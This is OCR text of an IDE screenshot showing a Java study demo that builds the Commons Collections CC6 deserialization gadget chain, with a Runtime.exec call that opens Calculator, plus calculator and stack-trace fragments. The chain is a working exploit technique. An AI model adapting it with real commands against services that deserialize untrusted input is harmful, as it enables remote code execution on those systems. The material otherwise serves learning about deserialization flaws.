 chain 〉 src 〉 main 〉 java 〉 com 〉 garck3h 〉 ccChain 〉 cc6demo 〉 m main
cc6demo
cc1.java × cc1New.java × cc6demo.java × TiedMapEntry.java × HashMap.java × LazyMap.java ×
6 1 3
24 * Life is endless, and there is no end to it.
25 **/
26 public class cc6demo {
27 public static void main(String[] args) throws Exception {
28 Transformer[] transformers = new Transformer[]{
29 new ConstantTransformer(Runtime.class),
30 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
31 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
32 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -a Calculator.app"})
33 };
34 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
35
36 HashMap<Object, Object> hashMap = new HashMap<>();
37 Map<Object, Object> lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
38
39 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "qwe");
40 HashMap<Object, Object> objcc6 = new HashMap<>();
41 objcc6.put(tiedMapEntry,"asd");
42
43 serialize(objcc6);
44 unserialize();
45 }
46
47 public static void serialize(Object obj) throws Exception {
48 ObjectOutputStream outputStream = new ObjectOutputStream( new FileOutputStream( name: "cc6.bin"));
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: cc6demo ×
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at com.garck3h.ccChain.cc6demo.serialize(cc6demo.java:49)
at com.garck3h.ccChain.cc6demo.main(cc6demo.java:43)
进程已结束，退出代码为 1
项目
结构
收藏夹